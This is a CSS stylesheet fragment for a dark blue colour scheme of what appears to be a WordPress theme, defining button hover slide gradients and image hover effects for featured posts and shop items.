.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #1b2730 50%) no-repeat scroll left bottom / 210% 100% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #1b2730 50%) no-repeat scroll right bottom / 100% 210% #1b2730 !important; }
.scheme_dark_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #1b2730 50%) no-repeat scroll right top / 100% 210% #1b2730 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#70d6fd 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#70d6fd 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark_blue .sc_button_hover_slide_left:hover,
.scheme_dark_blue .sc_button_hover_slide_left.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_active .sc_button_hover_slide_left,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_right:hover,
.scheme_dark_blue .sc_button_hover_slide_right.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_active .sc_button_hover_slide_right,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_top:hover,
.scheme_dark_blue .sc_button_hover_slide_top.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_active .sc_button_hover_slide_top,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #232e35 !important; }

.scheme_dark_blue .sc_button_hover_slide_bottom:hover,
.scheme_dark_blue .sc_button_hover_slide_bottom.active,
.scheme_dark_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_dark_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #232e35 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_dark_blue .post_featured .mask {
	background-color: rgba(255,255,255,0.7);
}

/* Dots */
.scheme_dark_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(255,255,255,0.7);
}
.scheme_dark_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_dots .post_info {
	color: #232e35;
}

/* Icon */
.scheme_dark_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_dark_blue .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #232e35;
}

/* Fade */
.scheme_dark_blue .post_featured.hover_fade .post_info,
.scheme_dark_blue .post_featured.hover_fade .post_info a,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_dark_blue .post_featured.hover_slide .post_info,
.scheme_dark_blue .post_featured.hover_slide .post_info a,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_dark_blue .post_featured.hover_pull .post_info,
.scheme_dark_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover,
.scheme_dark_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #70d6fd;
}

/* Border */
.scheme_dark_blue .post_featured.hover_border .post_info,
.scheme_dark_blue .post_featured.hover_border .post_info a,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_dark_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .post_featured.hover_border .post_info:before,
.scheme_dark_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_dark_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_dark_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #222d35;
	background-color: #ffffff;
}